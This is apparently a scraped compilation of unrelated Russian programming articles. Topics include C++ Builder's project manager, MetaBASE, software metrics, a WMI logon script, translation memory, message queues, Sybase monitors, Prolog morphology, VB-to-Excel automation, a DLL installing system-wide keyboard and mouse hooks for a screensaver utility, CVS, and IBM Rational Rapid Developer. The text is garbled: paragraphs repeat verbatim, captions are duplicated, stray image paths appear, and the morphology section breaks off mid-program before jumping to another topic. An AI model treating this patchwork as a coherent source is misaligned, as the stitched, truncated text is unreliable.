Файлы, образующие приложение - формы и модули - собраны в проект. Менеджер проектов показывает списки файлов и модулей приложения и позволяет осуществ ять навигацию между ними. Можно вызвать менеджер проектов , выбрав пункт меню View/Project Manager. По умолчанию вновь созданный проект получает имя Project1.cpp. Рис.5. Менеджер проектов
По умолчанию проект первоначально содержит файлы для одной формы и исходного кода одного модуля. Однако большинство проектов содержат несколько форм и модулей. Чтобы добавить модуль или форму к проекту, нужно щелкнуть правой кнопкой мыши и выбрать пункт New Form из контекстного меню. Можно также добавлять существующие формы и модули к проекту, используя кнопку Add контекстного меню менеджера проектов и выбирая модуль или форму, которую нужно добавить. Формы и модули можно удалить в любой момент в течение разработки проекта. Однако, из-за того, что форма связана всегда с модулем, нельзя удалить одно без удаления другого, за исключением случая, когда модуль не имеет связи с формой. Удалить модуль из проекта можно, используя кнопку Remove менеджера проектов. Если выбрать кнопку Options в менеджере проектов, откроется диалоговая панель опций проекта, в которой можно выбрать главную форму приложения, определить, какие формы будут создаваться динамически, каковы параметры компиляции модулей (в том числе созданных в Delphi 2.0, так как C++ Builder может включать их в проекты) и компоновки.
Рис.5. Менеджер проектов
По умолчанию проект первоначально содержит файлы для одной формы и исходного кода одного модуля. Однако большинство проектов содержат несколько форм и модулей. Чтобы добавить модуль или форму к проекту, нужно щелкнуть правой кнопкой мыши и выбрать пункт New Form из контекстного меню. Можно также добавлять существующие формы и модули к проекту, используя кнопку Add контекстного меню менеджера проектов и выбирая модуль или форму, которую нужно добавить. Формы и модули можно удалить в любой момент в течение разработки проекта. Однако, из-за того, что форма связана всегда с модулем, нельзя удалить одно без удаления другого, за исключением случая, когда модуль не имеет связи с формой. Удалить модуль из проекта можно, используя кнопку Remove менеджера проектов. Если выбрать кнопку Options в менеджере проектов, откроется диалоговая панель опций проекта, в которой можно выбрать главную форму приложения, определить, какие формы будут создаваться динамически, каковы параметры компиляции модулей (в том числе созданных в Delphi 2.0, так как C++ Builder может включать их в проекты) и компоновки.  Рис. 6. Установка опций проекта
Важным элементом среды разработки C++ Builder является контекстное меню, появляющееся при нажатии на правую клавишу мыши и предлагающее быстрый доступ к наиболее часто используемым командам. Разумеется, C++ Builder обладает встроенной системой контекстно-зависимой помощи, доступной для любого элемента интерфейса и являющейся обширным источником справочной информации о C++ Builder.
Рис. 6. Установка опций проекта
Важным элементом среды разработки C++ Builder является контекстное меню, появляющееся при нажатии на правую клавишу мыши и предлагающее быстрый доступ к наиболее часто используемым командам. Разумеется, C++ Builder обладает встроенной системой контекстно-зависимой помощи, доступной для любого элемента интерфейса и являющейся обширным источником справочной информации о C++ Builder.
MetaBASE как средство решения проблем доступа к метаданным
MetaBASE представляет собой набор утилит и визуальных компонент для Delphi 1.0,2.0,2.01,3.0, выпущенный компанией gs-soft и поставляемый в комплекте с ERwin (Logic Works). Назначение этого набора - предоставить объектно-ориентированный доступ к модели данных ERwin в процессе разработки и выполнения клиентских приложений, создаваемых с помощью Delphi. Осуществляется этот доступ за счет создания специализированного словаря данных (в терминологии авторов продукта - Metamodel), отличного от словаря данных Delphi 2.0, который, c одной стороны, поддерживает двунаправленный обмен метаданными с ER-диаграммой формата .erx с помощью специальной утилиты, а, с другой стороны, доступен для использования набором поставляемых в комплекте визуальных компонент для доступа к данным, которые, в свою очередь, являются полноценной заменой стандартным компонентам из комплекта поставки Delphi, хотя и не исключают их использования в приложении. Отметим, что пользователи 16-разрядной версии Delphi, количество которых в нашей стране еще, видимо, долго будет достаточно велико, при использовании MetaBASE получают отсутствующий в этой версии, но для многих желанный словарь данных. За счет этого метаданные постоянно доступны в процессе разработки и выполнения приложения. Поэтому возможна модификация модели данных и, соответственно, серверной части информационной системы без модификации клиентских приложений, так как визуальные компоненты MetaBASE, используемые в приложении, адаптируются к изменениям в модели данных.. При этом повышается скорость разработки приложений и упрощается модернизация и сопровождение информационной системы даже в случае сложных моделей данных, так как программист в этом случае избавлен от необходимости написания кода, реализующего бизнес-логику приложения.Методы
Метод является функцией, которая связана с компонентом, и которая объявляется как часть объекта. Создавая обработчики событий, можно вызывать методы, используя следующую нотацию: ->, например: Edit1->Show(); Отметим, что при создании формы связанные с ней модуль и заголовочный файл с расширением *.h генерируются обязательно, тогда как при создании нового модуля он не обязан быть связан с формой (например, если в нем содержатся процедуры расчетов). Имена формы и модуля можно изменить, причем желательно сделать это сразу после создания, пока на них не появилось много ссылок в других формах и модулях.Метрики и измерения
Данный миф утверждает возможность умозаключений, "хорошее" ли ПО разработано, на основе цифровых оценок, относящихся как непосредственно к коду, так и к процессу его разработки. Но можно ли точно определить, что значит "хороший" код? Для большинства специалистов код хорош тогда, когда он реализует вычисление необходимой функции желаемым способом (например, корректно и с ограничениями, накладываемыми исполнением в реальном времени). При этом понятие "хороший" не связано напрямую с тем, как код структурирован и тем более с тем, как он выглядит - оно прежде всего относится к семантике функции, реализованной данным фрагментом кода. Так как структурные методы семантику не измеряют, они не могут показать, насколько код хорош . В еще большей степени это относится к метрикам процессов. Одно время считалось, что метрики могут измерять семантику, но это оказалось не так. К тому же, как выяснилось, уже собранные метрики не так просто интерпретировать в практических терминах, что необходимо для реального улучшения процесса разработки. Интересно, что метрики кода больше подходят для оценки качества процесса разработки, чем самого кода. Важно также понимать, что метрики обеспечивают косвенную меру, вообще говоря, неизмеряемых свойств. Например, невозможно измерить "тестируемость" и "сопровождаемость" программы. Зато легко установить количество строк кода. Ясно, что программа длиной в одну строку будет иметь лучшие характеристики тестируемости и сопровождаемости по сравнению с программой в миллион строк, и метрика "число строк кода" это покажет. Лучше следовать эмпирическому правилу (для многих неочевидному): метрики не могут дать универсальных рецептов построения качественного ПО; они обеспечивают лишь направление дальнейшего поиска решений.Мягкое аварийное переключение (Graceful failover)
Для обработки ситуаций, когда адрес подсети как будто соответствует заданным критериям корпоративной сети, но там, где в соответствии со сценарием должен находиться сценарий регистрации, последний отсутствует, используется мягкое аварийное переключение. Этот термин означает, что если сценарий мониторинга для выполнения регистрации не может запустить сценарий регистрации, все сообщения об ошибках подавляются, и выполнение сценария продолжается. Мягкое аварийное переключение, позволяющее продолжать выполнение сценария в тех случаях, когда обнаружить сценарий регистрации невозможно, обеспечивается операторами On Error Resume Next и Err.clear в метке E. Одна из ситуаций, предусматривающих использование мягкого аварийного переключения, возникает при разрыве сетевого соединения. Служба WMI извещает об этом событии сценарий мониторинга для выполнения регистрации, поскольку класс _InstanceOperationEvent фиксирует события удаления. Возвращаемый объект содержит атрибуты только что удаленного соединения. Еще одна аварийная ситуация возникает в том случае, когда компьютер, выполняющий сценарий мониторинга для осуществления регистрации, подключен к сети, IP-адрес которой соответствует адресу целевой сети, но, тем не менее, данная сеть целевой сетью не является (это может быть сеть Internet-провайдера или сеть другой корпорации). В такой ситуации сценарий попытается запустить сценарий регистрации, но не сможет его отыскать. Наконец, бывают ситуации, когда совпадения связаны с устройствами, не подключенными к корпоративной сети. К примеру, нередко типы соединений через инфракрасные порты имеют IP-адреса, которые могут совпадать с адресами заданных корпоративных подсетей. Вам придется изменить те строки Листинга 1 и Листинга 2, где содержатся ссылки на совместно используемое имя и на имя сценария мониторинга для выполнения регистрации так, чтобы они соответствовали используемым в сети именам. Возможно, вы сочтете необходимым на время тестирования снабдить строку On Error Resume Next комментарием, чтобы иметь возможность перехватывать ошибки в значениях параметров.Многоуровневая модель памяти переводов
Представление данных Структура реально используемых ныне реализаций памяти перевода является одноуровневой и подразумевает наличие упорядоченного списка языковых пар. С введением механизма выделения в парах общих частей подобная организация данных окажется неудобной. Действительно, для любых двух пересекающихся языковых пар в базе будет создаваться дополнительный элемент, содержание которого будет полностью дублироваться в обеих языковых парах. От избыточности удастся избавиться, если удалить вынесенную общую часть из обеих пар, а на ее место поставить ссылку на вновь созданную языковую пару (рис. 1). Рис. 1
Повторяя данную процедуру каждый раз, когда обнаруживается очередное пересечение, мы, в конечном счете, получим направленный граф, узлами которого являются языковые пары, а дугами- отношения включения. Еще одной оптимизацией является разделение исходного и целевого сегментов каждой языковой пары. Это имеет смысл, поскольку не так уж редки случаи, когда одна и та же исходная фраза переводится на целевой язык по-разному, что порождает две языковые пары с одинаковым первым элементом. Помимо этого, пересечения исходных и целевых сегментов не всегда изоморфны, и их результаты не обязательно образуют языковую пару. Поэтому разделим языковые пары, и получим два ориентированных графа, "синхронизированных" друг относительно друга (рис. 2). При этом отношения, связывающие вершины разных графов, могут быть различной местности, но обязательно обладают свойством симметричности.
Рис. 1
Повторяя данную процедуру каждый раз, когда обнаруживается очередное пересечение, мы, в конечном счете, получим направленный граф, узлами которого являются языковые пары, а дугами- отношения включения. Еще одной оптимизацией является разделение исходного и целевого сегментов каждой языковой пары. Это имеет смысл, поскольку не так уж редки случаи, когда одна и та же исходная фраза переводится на целевой язык по-разному, что порождает две языковые пары с одинаковым первым элементом. Помимо этого, пересечения исходных и целевых сегментов не всегда изоморфны, и их результаты не обязательно образуют языковую пару. Поэтому разделим языковые пары, и получим два ориентированных графа, "синхронизированных" друг относительно друга (рис. 2). При этом отношения, связывающие вершины разных графов, могут быть различной местности, но обязательно обладают свойством симметричности.  Рис. 2
Развивая идею дальше, вспомним, что в нашем распоряжении уже имеется аппарат, позволяющий формализовать представленную схему. Это- объектно-ориентированный подход. В самом деле, каждому сегменту в базе может быть сопоставлен отдельный класс, отношение включения по своим свойствам идентично отношению наследования, а горизонтальные связи, формирующие языковые пары могут быть заданы механизмом ассоциирования, либо введением в класс метода Translate ("перевести"). Тем не менее, предложенная модель пока что не описывает внутреннюю структуру сегментов, которую необходимо анализировать при создании новой языковой пары на основе пересечения существующих.
Рис. 2
Развивая идею дальше, вспомним, что в нашем распоряжении уже имеется аппарат, позволяющий формализовать представленную схему. Это- объектно-ориентированный подход. В самом деле, каждому сегменту в базе может быть сопоставлен отдельный класс, отношение включения по своим свойствам идентично отношению наследования, а горизонтальные связи, формирующие языковые пары могут быть заданы механизмом ассоциирования, либо введением в класс метода Translate ("перевести"). Тем не менее, предложенная модель пока что не описывает внутреннюю структуру сегментов, которую необходимо анализировать при создании новой языковой пары на основе пересечения существующих.
Для решения этой задачи разобьем все сегменты на отдельные слова (по пробелам). Теперь каждый сегмент может быть представлен классом, являющимся производным от всех слов, образующих текст сегмента. При этом совершенно необязательно иметь перевод для каждого слова, поскольку это будет отражено лишь отсутствием соответствующей связи между узлами графов, а метод Translate будет возвращать "нулевое" значение. Памятуя о том, что в состав среды перевода помимо памяти переводов входит также терминологический словарь, деление сегментов можно осуществлять не по словам, а по терминам. Наличие терминологического словаря дает и еще одну возможность. Для каждого вхождения термина в сегмент можно определить его начальную форму, то есть ту, в которой он входит в базу словаря. Эта начальная форма послужит как бы абстрактным базовым классом для каждого вхождения термина, а конкретное вхождение будет содержать определение значений заданных в базовом классе атрибутов: род, число, падеж и т. п. Последнее нововведение подталкивает нас к мысли о том, терминологический словарь можно слить воедино с памятью переводов, представив, тем самым, все ресурсы переводчика в виде универсальной модели (рис. 3).
 Рис. 3
Рис. 3
Модели взаимодействия программ при помощи сообщений
Системы очередей сообщений позволяют программам отправлять и получать данные, не соединяясь друг с другом напрямую. Приложения изолируются друг от друга транспортным слоем, который состоит из менеджеров очередей, обеспечивающих коммуникации. С помощью очередей сообщений можно реализовать как традиционные модели взаимодействия программ (клиент-сервер), так и модели, которые создаются только при помощи сервиса сообщений. Архитектура клиент/сервер. Запросы клиента передаются в виде сообщений в серверную очередь. После обработки запроса приложение-сервер отправляет ответ в виде нового сообщения в очередь, указанную клиентом. Асинхронное взаимодействие. При использовании очередей сообщений взаимодействующие приложения не обязательно должны быть одновременно активны. Программа может отправить сообщение другому приложению, которое обработает его, когда сочтет нужным. Отправив сообщение, программа может не ожидать ответа, а продолжать выполнять другие задачи. Запуск программы. Сообщение, посланное одной прикладной программой, может инициировать старт другой. В таком случае по команде программы-монитора запускается приложение-адресат, которое обрабатывает сообщение. Параллельная и распределенная обработка. Исполнение прикладного процесса может быть распределено между несколькими прикладными программами. Старт, координация между программами и консолидация результатов обработки на разных системах реализуются путем пересылки сообщений через очереди. Архитектура публикация-подписка. Прикладные программы-публикаторы посылают в виде сообщения менеджеру очередей свою информацию с указанием темы. Другие приложения - подписчики присылают заявки на информацию по темам. Полученные публикации распределяются в соответствии с темами между подписчиками через очереди сообщений специальной программой - брокером.
Архитектура клиент/сервер. Запросы клиента передаются в виде сообщений в серверную очередь. После обработки запроса приложение-сервер отправляет ответ в виде нового сообщения в очередь, указанную клиентом. Асинхронное взаимодействие. При использовании очередей сообщений взаимодействующие приложения не обязательно должны быть одновременно активны. Программа может отправить сообщение другому приложению, которое обработает его, когда сочтет нужным. Отправив сообщение, программа может не ожидать ответа, а продолжать выполнять другие задачи. Запуск программы. Сообщение, посланное одной прикладной программой, может инициировать старт другой. В таком случае по команде программы-монитора запускается приложение-адресат, которое обрабатывает сообщение. Параллельная и распределенная обработка. Исполнение прикладного процесса может быть распределено между несколькими прикладными программами. Старт, координация между программами и консолидация результатов обработки на разных системах реализуются путем пересылки сообщений через очереди. Архитектура публикация-подписка. Прикладные программы-публикаторы посылают в виде сообщения менеджеру очередей свою информацию с указанием темы. Другие приложения - подписчики присылают заявки на информацию по темам. Полученные публикации распределяются в соответствии с темами между подписчиками через очереди сообщений специальной программой - брокером.
Мониторинг ASE
Мониторы Sybase Central собирают информацию о характеристиках ASE и отображают ее в виде графиков и таблиц. Системные администраторы и DBA могут использовать эту информацию для:ASE Plug-in для Sybase Central содержит 14 мониторов. ASE release 11.5.1 будет включать дополнительно Process Current SQL Statement Monitor, который будет показывать SQL-выражения и план запроса, выполняющиеся в данный момент в выбранном процессе.
| Наименование монитора | Описание |
| Application Activity Monitor | Показывает информацию о ресурсах верхнего уровня для запущенных в данный момент приложений. |
| Cache Monitor | Показывает информацию о процедурном кэше и кэше данных. |
| Data Cache Monitor | Показывает общую загрузку и уровни эффективности 10 наиболее активных буферов данных (включая поименованные кеши данных и встроенный кеш). |
| Device I/O Monitor | Показывает буфер (не страничный) загрузки ввода/вывода устройств, определенных для ASE. |
| Engine Activity Monitor | Показывает текущую загрузку CPU в разрезе задач обработки данных. |
| Memory Utilization Monitor | Отображает график распределения памяти. |
| Network Activity Monitor | Показывает значения и размер коммуникационных пакетов, использующихся для связи ASE и клиентов, а также некоторые параметры сетевого трафика. |
| Object Lock Status Monitor | Показывает детальную информацию о текущих блокировках. |
| Object Page I/O Monitor | Показывает статистику физических и логических страницах ввода/вывода таблиц, влючая системные и временные, и индексов. |
| Performance Summary Monitor | Отображает обобщенные показатели производительности. |
| Performance Trends Monitor | Графическое отображение наиболее значимых статистических выборок параметров производительности, определяемых пользователем. |
| Process Activity Monitor | Показывает информацию о ресурсах текущего процесса. |
| Stored Procedure Activity Monitor | Отображает метрику выполняемых в данный момент процедур и триггеров. |
| Transaction Activity Monitor | Выводит обобщенную информацию о транзакциях, выполняемых под управлением ASE. |

Performance Summary Monitor

Object Lock Status Monitor
Morfolog.shtml
Компьютерный морфологический разбор слов русского языка. Ермолаев Д.С., Москва,Ключевые слова. Разбор текста на русском языке компьютером. Интерфейсы на естественном языке. Морфологический разбор слов. Морфология слов русского языка. Интеллектуальный поиск текстов. Применение данной статьи важно для тех, кто хочет сделать интерфейс к своей программе на естественном языке или сделать интеллектуальный поиск информации. Для этого нужно в первую очередь сделать морфологический анализ слов текста. Тогда не нужно будет иметь обширный словарь слов в разных словоформах. Достаточно запомнить основное слово в словаре, а входной поток слов подвергать морфологическому анализу, с тем, чтобы все слова преобразовать к начальным словоформам. Пример. пользователь ввел в базу знаний свою информацию "фирма РиК. наша фирма продает тару картонную". Модуль морфологического разбора преобразует эту информацию к следующему виду: "фирма. РиК. мой фирма продать тара картонный". С точки зрения смысла получилась бессмыслица. Но для компьютера - самый раз, это будет видно дальше. Теперь, другой пользователь вводит для поисковой системы запрос "продает тару картонную". Этот запрос будет так же преобразован в "продать тара картонный". И теперь исполнив простой поиск по совпадению, система поиска выдаст ранее запомненную информацию: "фирма Рик. продать...". Однако здесь было бы лучше запомнить первоначальную информацию клиента с правильными словоформами и выдать только её. Морфология слов русского языка определяется по аффиксу - окончанию и суффиксу слова. Назовем это правило правилом морфологического разбора. Однако есть слова, которые имеют окончание, подходящее для некоторой формы слова, но являются совершенно другой формой. Например, "-ать" говорит что слово есть глагол (прыгать, бежать). Но есть слово "кровать", которое есть существительное. Значит, из правила морфологического разбора есть исключения. Так же есть слова, которые не изменяют свою форму.
Например, предлоги, "не", наречия, "столь" и т.д. Значит, есть дополнения к правилу морфологического разбора. Эти дополнения можно представить как исключения из правила. Таким образом мы пришли к определенному логическому описанию морфологического разбора слов. Для создания компьютерной программы здесь лучше всего подойдет логический язык программирования. Рассмотри два из них. Пример программы морфологического разбора слов на логическом языке программирования ПРОЛОГ. ------------------------------------ /* программа по распознаванию морфологии слов русского языка */ /* по окончанию слова */ /* язык программирования ПРОЛОГ */ domains Слово = string predicates морфология(Слово,Слово Основа) nondeterm исключение(Слово,Слово Основа) nondeterm правило(Слово Аффикс, Слово АффиксОсновы) nondeterm аффикс(Слово Корень, Слово, Слово Аффикс) clauses /* база знаний */ /* исключения из правила разбора слова для "неправильных" слов */ исключение("рек","река"). исключение("сел","сесть"). /* правила разбора для правильных слов */ /* для глаголов */ правило("нули","ать"). правило("нул","ать"). правило("еть","ать"). правило("ает","ать"). правило("ал","ать"). правило("ул","ать"). правило("ули","ать"). /* для прилагательных */ правило("вая","вый"). правило("вые","вый"). правило("ая","ой"). правило("ие","ой"). правило("ую","ой"). /* предикат осуществляющий перебор всех вариантов */ /* аффиксов для этого слова */ аффикс("",Аффикс,Аффикс). аффикс(Корень,Слово,Аффикс):- frontchar(Слово,Буква,Слово1), аффикс(Корень1,Слово1,Аффикс), frontchar(Корень,Буква,Корень1). /* сначала просмотри все исключения */ морфология(Слово,Осн):- исключение(Слово,Осн),!. /* если не удачно, то переберем все аффиксы слова */ морфология(Слово,Осн):- аффикс(Корень,Слово,Аффикс), правило(Аффикс,АффиксиОсн), concat(Корень,АффиксиОсн,Осн),!. /* если неудачно, то значит слово несклоняемо */ морфология(Слово,Слово):-!. /* вызов процедури морфологического разбора */ Goal морфология("зеленую",Слово).
Ответ ПРОЛОГА: Слово = "зеленый" Как видно, в программе всего 13 строчек, а остальное база знаний. Теперь посмотрим как справится с этой задачей РЕФАЛ. Пример на логическом языке программирования РЕФАЛ - 5: ----------------------- /* программа по распознаванию морфологии слов руссского языка */ /* по окончанию и приставке слова */ /* язык программирования РЕФАЛ 5 */ /* автор Ермолаев Д.С. dimonas_long@yahoo.com */ /* ввод одного слова с консоли */ $ENTRY Go { =
Можно ли из программы на Visual Basic создать рабочую книгу Excel?
Q: Можно ли из программы на Visual Basic создать рабочую книгу Excel? A: Да, можно….. Пример того, как из Visual Basic'a через OLE запустить Excel, и создать рабочую книгу... ' CreateXlBook' Вызывает MS Excel, создает рабочую книгу с именем sWbName с одним
' единственным рабочим листом. Рабочая книга будет сохранена в каталоге
' sDirName. В случае успеха возвращает True, в противном случае - False.
'
Public Function CreateXlBook(sWbName As String, sDirName) As Boolean ' MS Excel hidden instance
Dim objXLApp As Object
Dim objWbNewBook As Object CreateXlBook = False Set objXLApp = CreateObject("Excel.Application")
If objXLApp Is Nothing Then Exit Function ' В новой рабочей книге создавать только один рабочий лист
objXLApp.SheetsInNewWorkbook = 1 Set objWbNewBook = objXLApp.Workbooks.Add
If objWbNewBook Is Nothing Then Exit Function ' Сохраняем книгу
If vbNullString = Dir(sDirName, vbDirectory) Then Exit Function objWbNewBook.SaveAs (sDirName + "\" + sWbName + ".xls")
CreateXlBook = True ' Освобождение памяти
Set objWbNewBook = Nothing
objXLApp.Quit
Set objXLApp = Nothing
CreateXlBook = True End Function Hint: Tested and approved with MS Visual Basic 4.0 Enterprise Edition Coрyright(c) 1997 by Andrew Kirienko.
E-Mail:
FidoNet: 2:5020/239.21 А также огромное спасибо: Michael Zemlaynukha, (2:5015/4.9@FidoNet, )
- за полезные замечания и здоровую критику этого FAQ'а
Написание DLL.
Создание пустой библиотеки. С++ Builder имеет встроенный мастер по созданию DLL. Используем его, чтобы создать пустую библиотеку. Для этого надо выбрать пункт меню File->New: В появившемся окне надо выбрать "DLL Wizard" и нажать кнопку "Ok". В новом диалоге в разделе "Source Type" следует оставить значение по умолчанию - "C++". Во втором разделе надо снять все флажки. После нажатия кнопки "Ок" пустая библиотека будет создана. Глобальные переменные и функция входа (DllEntryPoint). Надо определить некоторые глобальные переменные, которые понадобятся в дальнейшем. #define UP 1// Состояния клавиш #define DOWN 2 #define RESET 3 int iAltKey; // Здесь хранится состояние клавиш int iCtrlKey; int iShiftKey; int KEYBLAY;// Тип переключения языка bool bSCRSAVEACTIVE;// Установлен ли ScreenSaver MOUSEHOOKSTRUCT* psMouseHook; // Для анализа сообшений от мыши В функции DllEntryPoint надо написать код, подобный нижеприведённому: if(reason==DLL_PROCESS_ATTACH)// Проецируем на адр. простр. { HKEY pOpenKey; char* cResult=""; // Узнаём как перекл. раскладка long lSize=2; KEYBLAY=3; if(RegOpenKey(HKEY_USERS,".Default\\keyboard layout\\toggle", &pOpenKey)==ERROR_SUCCESS) { RegQueryValue(pOpenKey,"",cResult,&lSize); if(strcmp(cResult,"1")==0) KEYBLAY=1; // Alt+Shift if(strcmp(cResult,"2")==0) KEYBLAY=2; // Ctrl+Shift RegCloseKey(pOpenKey); } else MessageBox(0,"Не могу получить данные о способе" "переключения раскладки клавиатуры", "Внимание!",MB_ICONERROR); //------------- Есть ли активный хранитель эрана if(!SystemParametersInfo(SPI_GETSCREENSAVEACTIVE,0,&bSCRSAVEACTIVE,0)) MessageBox(0,"Не могу получить данные об установленном" "хранителе экрана", "Внимание!",MB_ICONERROR); } return 1; Этот код позволяет узнать способ переключения языка и установить факт наличия активного хранителя экрана. Обратите внимание на то, что этот код выполняется только когда библиотека проецируется на адресное пространство процесса - проверяется условие (reason==DLL_PROCESS_ATTACH). Если вас интересуют подробности, то их можно узнать в разделе справки "Win32 Programmer's Reference" в подразделе "DllEntryPoint".Написание хороших журнальных записей
Если можно использовать `cvs diff', чтобы получить точное содержание любого изменения, то зачем тогда придумывать еще журнальную запись о нем? Очевидно, что журнальные записи короче, чем тексты изменений, и позволяют читателю получить общее понимание изменения без необходимости углубляться в детали. Однако же, хорошая запись в журнале описывает причину, по которой было сделано изменение. Например, плохая журнальная запись для редакции 1.7 может звучать как "Преобразовать `t' к нижнему регистру". Это правильно, но бесполезно -- `cvs diff' предоставляет точно ту же информацию, и гораздо яснее. Гораздо лучшей журнальной записью было бы "Сделать эту проверку независящей от регистра", потому что это гораздо яснее описывает причину любому, кто понимает, что происходит в коде --- клиенты HTTP должны игнорировать регистр букв при анализе заголовков ответа от сервера.Написание приложения, устанавливающего ловушку.
Создание пустого приложения. Для создания пустого приложения воспользоваться встроенным мастером. Для этого надо использовать пункт меню File->New: В появившемся окне необходимо выбрать "Console Wizard" и нажать кнопку "Ok". В новом диалоге в разделе "Source Type" следует оставить значение по умолчанию - "C++". Во втором разделе надо снять все флажки. По нажатию "Ок" приложение создаётся. Создание главного окна. Следующий этап - это создание главного окна приложения. Сначала надо зарегистрировать класс окна. После этого создать окно (подробности можно найти в "Win32 Programmer's Reference" в подразделах "RegisterClass" и "CreateWindow"). Всё это делает следующий код (описатель окна MainWnd определён глобально): BOOL InitApplication(HINSTANCE hinstance,int nCmdShow) { // Создание главного окна WNDCLASS wcx; // Класс окна wcx.style=NULL; wcx.lpfnWndProc=MainWndProc; wcx.cbClsExtra=0; wcx.cbWndExtra=0; wcx.hInstance=hinstance; wcx.hIcon=LoadIcon(hinstance,"MAINICON"); wcx.hCursor=LoadCursor(NULL,IDC_ARROW); wcx.hbrBackground=(HBRUSH)(COLOR_APPWORKSPACE); wcx.lpszMenuName=NULL; wcx.lpszClassName="HookWndClass"; if(RegisterClass(&wcx)) // Регистрируем класс { MainWnd=CreateWindow("HookWndClass","SSHook", /* Создаём окно */ WS_OVERLAPPEDWINDOW, CW_USEDEFAULT,CW_USEDEFAULT, CW_USEDEFAULT,CW_USEDEFAULT, NULL,NULL,hinstance,NULL); if(!MainWnd) return FALSE; return TRUE; } return false; } Обратите внимание на то, каким образом был получен значок класса: wcx.hIcon=LoadIcon(hinstance,"MAINICON"); Для того, чтобы это получилось надо включить в проект файл ресурсов (*.res), в котором должен находиться значок с именем "MAINICON". Это окно никогда не появится на экране, поэтому оно имеет размеры и координаты, устанавливаемые по умолчанию. Оконная процедура такого окна необычайно проста: LRESULT CALLBACK MainWndProc(HWND hwnd,UINT uMsg,WPARAM wParam, LPARAM lParam) {// Оконная процедура switch (uMsg) { case WM_DESTROY:{PostQuitMessage(0); break;} //------------ case MYWM_NOTIFY: { if(lParam==WM_RBUTTONUP) PostQuitMessage(0); break; // Правый щелчок на значке - завершаем } default: return DefWindowProc(hwnd,uMsg,wParam,lParam); } return 0; } Размещение значка в системной области. Возникает естественный вопрос: если окно приложения никогда не появится на экране, то каким образом пользователь может управлять им (например, закрыть)? Для индикации работы приложения и для управления его работой поместим значок в системную область панели задач.Делается это следующей функцией: void vfSetTrayIcon(HINSTANCE hInst) { // Значок в Tray char* pszTip="Хранитель экрана и раскладка";// Это просто Hint NotIconD.cbSize=sizeof(NOTIFYICONDATA); NotIconD.hWnd=MainWnd; NotIconD.uID=IDC_MYICON; NotIconD.uFlags=NIF_MESSAGE|NIF_ICON|NIF_TIP; NotIconD.uCallbackMessage=MYWM_NOTIFY; NotIconD.hIcon=LoadIcon(hInst,"MAINICON"); lstrcpyn(NotIconD.szTip,pszTip,sizeof(NotIconD.szTip)); Shell_NotifyIcon(NIM_ADD,&NotIconD); } Для корректной работы функции предварительно нужно определить уникальный номер значка (параметр NotIconD.uID) и его сообщение (параметр NotIconD.uCallbackMessage). Делаем это в области определения глобальных переменных: #define MYWM_NOTIFY (WM_APP+100) #define IDC_MYICON 1006 Сообщение значка будет обрабатываться в оконной процедуре главного окна (NotIconD.hWnd=MainWnd): case MYWM_NOTIFY: { if(lParam==WM_RBUTTONUP) PostQuitMessage(0); break; // Правый щелчок на значке - завершаем } Этот код просто завершает работу приложения по щелчку правой кнопкой мыши на значке. При завершении работы значок надо удалить: void vfResetTrayIcon() {// Удаляем значок Shell_NotifyIcon(NIM_DELETE,&NotIconD); } Установка и снятие ловушек. Для получения доступа в функциям ловушки надо определить указатели на эти функции: LRESULT CALLBACK (__stdcall *pKeybHook)(int,WPARAM,LPARAM); LRESULT CALLBACK (__stdcall *pMouseHook)(int,WPARAM,LPARAM); После этого спроецируем написанную DLL на адресное пространство процесса: hLib=LoadLibrary("SSHook.dll"); (hLib описан как HINSTANCE hLib). После этого мы должны получить доступ к функциям ловушек: (void*)pKeybHook=GetProcAddress(hLib,"KeyboardHook"); (void*)pMouseHook=GetProcAddress(hLib,"MouseHook"); Теперь всё готово к постановке ловушек. Устанавливаются они с помощью функции SetWindowsHookEx: hKeybHook=SetWindowsHookEx(WH_KEYBOARD,(HOOKPROC)(pKeybHook),hLib,0); hMouseHook=SetWindowsHookEx(WH_MOUSE,(HOOKPROC)(pMouseHook), hLib,0); (hKeybHook и hMouseHook описаны как HHOOK hKeybHook; HOOK hMouseHook;) Первый параметр - тип ловушки (в данном случае первая ловушка для клавиатуры, вторая - для мыши).Второй - адрес процедуры ловушки. Третий - описатель DLL-библиотеки. Последний параметр - идентификатор потока, для которого будет установлена ловушка. Если этот параметр равен нулю (как в нашем случае), то ловушка устанавливается для всех потоков. После установки ловушек они начинают работать. При завершении работы приложения следует их снять и отключить DLL. Делается это так: UnhookWindowsHookEx(hKeybHook); UnhookWindowsHookEx(hMouseHook); // Завершаем FreeLibrary(hLib);
Настройка вашего репозитория
CVS хранит все изменения в данном проекте в дереве каталогов, называемом "репозиторием" (repository). Перед тем, как начать использовать CVS, вам необходимо настроить переменную среды CVSROOT так, чтобы она указывала на каталог репозитория. Тот, кто ответственен за управление конфигурацией вашего проекта, вероятно, знает, что именно должна содержать в себе эта переменная; возможно даже, что переменная CVSROOT уже установлена глобально. В любом случае, на нашей системе репозиторий находится в `/usr/src/master'. В этом случае вам следует ввести команды ` setenv CVSROOT /usr/src/master ' если ваш командный интерпретатор -- csh или порожден от него, или ` CVSROOT=/usr/src/master export CVSROOT если это Bash или какой-либой другой вариант Bourne shell. Если вы забудете сделать это, CVS пожалуется, если вы попытаетесь запустить его: $ cvs checkout httpc cvs checkout: No CVSROOT specified! Please use the `-d' option cvs [checkout aborted]: or set the CVSROOT environment variable. $Назначение
IBM Rational Rapid Developer это новый продукт, официально представленный компанией IBM в текущем (2003) году. Основное его назначение - помогать разработчикам быстро создавать, развертывать и отлаживать комплексные и многоуровневые Интернет приложения, основанные на использовании широкого круга технологий J2EE. Продукт сочетает большие возможности визуального моделирования и автоматического конструирования приложений. Приложения, построенные с помощью Rapid Developer, являются надежными, масштабируемыми и безопасными. Что является очень важным, продукт предоставляет максимальные возможности по использованию в новых проектах уже существующих наработок, таких как UML модели, схемы баз данных, действующие бизнес-системы или подсистемы, системы обработки сообщений, Web сервисы и др.IBM Rational Rapid Developer позволяет создавать и вести единое проектное пространство для всей разрабатываемой системы во всех ее конфигурациях. С этой информационной системой пользователь сможет работать как с обычного компьютера (HTML доступ или Java приложение), так и с мобильных устройств с ограниченными функциональными возможностями (сотовые телефоны, карманные компьютеры, другие CDC или CLDC устройства). 